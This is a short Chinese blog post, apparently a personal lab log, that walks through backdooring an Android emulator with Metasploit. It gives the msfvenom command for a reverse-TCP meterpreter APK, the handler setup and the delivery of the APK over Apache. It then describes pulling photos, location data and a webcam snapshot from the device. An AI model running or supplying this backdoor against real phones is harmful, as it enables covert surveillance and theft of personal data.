记录一次MSF入侵安卓手机

首先将kali的网卡调节为桥接模式,使其与物理机可以ping通,在物理机开启一个安卓模拟器。

kali:10.115.28.98

命令:

msfvenom -p android/meterpreter/reverse_tcp lhost=10.115.28.98 lport=5555 R>/home/czs/android_payload.apk

在kali端生成安卓后门

开启msf

命令:msfconsole



use exploit/multi/handler使用此模块进行配置

show options

将其中的参数设置与第一条命令相同。

OK,一切工作准备就绪,为了方便我直接将刚才生成的anroid_payload.apk文件放在var/www/hml目录下,并且开启apache2服务

命令

service apache2 start

因为手机与kali在一个局域网中,我们直接利用手机访问kali的ip地址即可下载apk后门

我们进行安装

此时在kali的msf中输入命令 :run 并且在安卓模拟器点击刚下好的后门程序

---------------------------------------------------

诶这是第二天了,昨天在msf中usehandler模块时忘记修改默认的payload的了,所以导致我没成功

今天想起来了,并且换了一个模拟器 用的是鲁大师的手机模拟大师做的实验

手机端运行后门程序 kali虚拟机相应进入了meterpreter



再接着我们可以使用help查看命令进行自己想要的操作 比如进入DCIM下载手机的图片 查看定位信息等等

剩下的自己探索吧

注:



刚才调用了webcam_snap命令 那个模拟器我都没找到相机软件 不过kali直接传回了一个物理机的我的照片。。。。。。。惊!

浙公网安备 33010602011771号

浙公网安备 33010602011771号